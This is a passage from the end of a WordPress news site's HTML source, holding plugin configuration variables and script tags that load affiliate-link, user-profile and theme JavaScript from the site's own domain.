var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"11559","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f19eeff9fa","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>